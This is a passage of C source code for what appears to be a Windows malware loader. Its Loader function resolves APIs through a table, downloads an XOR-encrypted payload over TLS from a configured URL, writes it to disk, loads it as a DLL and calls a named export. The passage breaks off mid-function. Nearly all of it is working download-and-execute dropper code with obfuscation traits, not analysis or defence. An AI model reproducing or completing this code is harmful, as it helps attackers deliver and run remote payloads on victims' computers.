 VOID Loader(__in PLOADER_CONFIG lpLoaderConfig)
{
    VTABLE pVtable;
    pVtable.lpLoaderConfig = lpLoaderConfig;
    if (!LoadVTable(&pVtable))
            return;
    // deleteme
    //HTTPStuff(&pVtable);
    DWORD dwFileSize;
    LPBYTE lpFileBuffer = DownloadAndDecryptTls(&pVtable, lpLoaderConfig->strUserAgent,
            lpLoaderConfig->strUrl,
            &dwFileSize,
            lpLoaderConfig->dwXorKey,
            lpLoaderConfig->dwXorKey ? TRUE : FALSE);
#ifndef _WIN64
    CRTMAIN fpMain = NULL;
#else
    CRTMAIN64 fpMain = NULL;
#endif
    EXPORT fpExport = NULL;
    if (lpFileBuffer)
    {
#ifdef LOAD_FROM_DISK
        LPWSTR lpDllName = DropFile(&pVtable, lpFileBuffer, dwFileSize);
        if (lpDllName)
        {
            HMODULE hMod = pVtable.LoadLibraryW(lpDllName);
            if (!hMod)
                pVtable.ExitProcess(0);
            EXPORT2 fpExport = (EXPORT2) pVtable.GetProcAddress(hMod, pVtable.lpLoaderConfig->strExportName);
            fpExport(0);
            pVtable.FreeLibrary(hMod);
            pVtable.FreeLibrary(hMod);
            pVtable.FreeLibrary(hMod);
        }